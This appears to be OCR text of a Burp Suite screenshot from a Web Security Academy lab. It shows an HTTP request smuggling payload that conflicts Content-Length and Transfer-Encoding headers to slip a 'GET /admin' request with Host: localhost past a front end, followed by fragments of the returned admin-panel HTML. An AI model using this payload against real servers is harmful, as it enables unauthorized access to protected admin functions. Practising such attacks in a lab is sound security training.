 equest
retty Raw Hex
\n
POST / HTTP/1.1 \r \n
Host: 0a9100540483340d858b121a00730099.web-security-academy.net \r \n
Cookie: session=Nj2JXsk6Y8Nzr8JMd2z0N18bLRglPmDs \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 125 \r \n
Transfer-Encoding: chunked \r \n
\r \n
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 10 \r \n
Foo: x \r \n
\r \n
x=1
Response
Pretty Raw Hex Render
\n
</span>
36 <p>
Not solved
</p>
37 <span class=lab-status-icon>
</span>
38 </div>
39 </div>
40 </div>
41 </section>
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>